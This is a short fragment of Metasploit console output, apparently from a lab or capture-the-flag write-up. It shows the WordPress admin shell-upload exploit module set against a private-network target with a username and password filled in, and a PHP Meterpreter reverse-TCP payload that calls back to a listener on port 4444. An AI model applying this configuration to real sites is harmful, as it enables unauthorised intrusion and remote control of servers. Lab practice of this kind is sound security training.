 Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD BC78C6AB38E114D6135409E44F7CDDA2 yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][..
.]
RHOSTS 192.168.31.29 yes The target host(s), see https://github.com/rapid7/metasplo
it-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /lyricsblog yes The base path to the wordpress application
USERNAME erdalkomurcu yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.31.73 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port